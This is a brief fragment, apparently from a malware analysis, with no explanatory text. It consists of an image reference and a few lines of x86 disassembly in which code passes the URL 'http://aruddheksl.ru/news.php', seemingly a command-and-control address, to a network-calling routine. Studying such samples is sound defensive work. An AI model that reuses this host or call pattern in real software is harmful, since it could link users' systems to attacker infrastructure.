 push 0FFh
mov ecx, 4
shl ecx, 0
mov edx, [ebp+arg_4]
mov eax, [edx+ecx]
push eax
push offset aHttpAruddheksl ; "http://aruddheksl.ru/news.php"
call sub_401BE0
add esp, 0Ch